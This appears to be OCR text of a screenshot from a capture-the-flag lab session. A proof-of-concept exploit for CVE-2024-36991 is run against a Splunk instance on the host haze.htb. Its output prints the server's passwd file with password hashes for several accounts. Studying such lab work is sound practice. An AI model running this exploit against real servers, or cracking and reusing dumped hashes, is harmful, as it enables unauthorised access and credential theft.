 (kali㉿kali)-[~/Desktop/Machines/Haze VM]
$ python CVE-2024-36991.py -u http://haze.htb:8000
-> POC CVE-2024-36991. This exploit will attempt to read Splunk /etc/passwd file.
-> By x.com/MohamedNab1l
-> Use Wisely.
[INFO] Log directory created: logs
[INFO] Testing single target: http://haze.htb:8000
[VLUN] Vulnerable: http://haze.htb:8000
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
(kali㉿kali)-[~/Desktop/Machines/Haze VM]
$
Haze VM - Thunar
File Edit View Go Bookmarks Help
kali Desktop Machines Haze VM
Places Name Size Type Date Modified
Computer logs 4.0 KiB Folder Today
kali nmap-scan.txt 4.5 KiB Plain text document Today
Desktop CVE-2024-36991.py 5.0 KiB Python script Today
Recent